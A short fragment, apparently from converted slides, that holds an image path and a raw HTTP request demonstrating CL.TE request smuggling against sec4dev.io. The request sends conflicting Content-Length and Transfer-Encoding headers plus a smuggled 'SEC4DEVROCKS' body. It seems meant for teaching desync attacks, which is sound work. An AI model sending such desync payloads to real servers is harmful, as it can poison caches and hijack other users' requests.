 POST /sec4devDesync HTTP/1.1
Host: sec4dev.io
Content-Length: 17
Transfer-Encoding: chunked
0
SEC4DEVROCKS